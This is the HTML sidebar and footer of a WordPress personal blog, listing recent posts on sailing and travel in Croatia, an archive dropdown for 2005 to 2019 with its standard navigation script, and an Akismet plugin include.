					<a href="https://leler.com/blog/sailing-croatia/">Sailing Croatia</a>
									</li>
											<li>
					<a href="https://leler.com/blog/fig/">Fig</a>
									</li>
											<li>
					<a href="https://leler.com/blog/got/">GoT</a>
									</li>
											<li>
					<a href="https://leler.com/blog/we-split-to-split/">We split to Split</a>
									</li>
											<li>
					<a href="https://leler.com/blog/from-the-balcony/">From the balcony</a>
									</li>
											<li>
					<a href="https://leler.com/blog/wms-wonderland/">Wm&#8217;s Wonderland</a>
									</li>
											<li>
					<a href="https://leler.com/blog/zadar/">Zadar</a>
									</li>
											<li>
					<a href="https://leler.com/blog/tito/">Tito</a>
									</li>
											<li>
					<a href="https://leler.com/blog/goodbye-to-our-boat/">Goodbye to our boat</a>
									</li>
					</ul>

		</li><li id="archives-4" class="widget widget_archive">Archives		<label class="screen-reader-text" for="archives-dropdown-4">Archives</label>
		<select id="archives-dropdown-4" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://leler.com/blog/2019/07/'> July 2019 </option>
	<option value='https://leler.com/blog/2019/06/'> June 2019 </option>
	<option value='https://leler.com/blog/2019/05/'> May 2019 </option>
	<option value='https://leler.com/blog/2019/04/'> April 2019 </option>
	<option value='https://leler.com/blog/2019/03/'> March 2019 </option>
	<option value='https://leler.com/blog/2011/10/'> October 2011 </option>
	<option value='https://leler.com/blog/2008/03/'> March 2008 </option>
	<option value='https://leler.com/blog/2008/01/'> January 2008 </option>
	<option value='https://leler.com/blog/2006/03/'> March 2006 </option>
	<option value='https://leler.com/blog/2005/07/'> July 2005 </option>
	<option value='https://leler.com/blog/2005/06/'> June 2005 </option>
	<option value='https://leler.com/blog/2005/05/'> May 2005 </option>
	<option value='https://leler.com/blog/2005/04/'> April 2005 </option>
	<option value='https://leler.com/blog/2005/03/'> March 2005 </option>
	<option value='https://leler.com/blog/2005/02/'> February 2005 </option>
	<option value='https://leler.com/blog/2005/01/'> January 2005 </option>

		</select>

<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "archives-dropdown-4" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
/* ]]> */
</script>
			</li>
</ul>

</div>
<!-- end sidebar -->

<p class="credit"><!--31 queries. 0.510 seconds. --> <cite>Powered by <a href='http://wordpress.org/' title='Powered by WordPress, state-of-the-art semantic personal publishing platform.'><strong>WordPress</strong></a></cite></p>

</div>

<script defer type='text/javascript' src='https://leler.com/blog/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1680229529' id='akismet-frontend-js'></script>
</body>
</html>





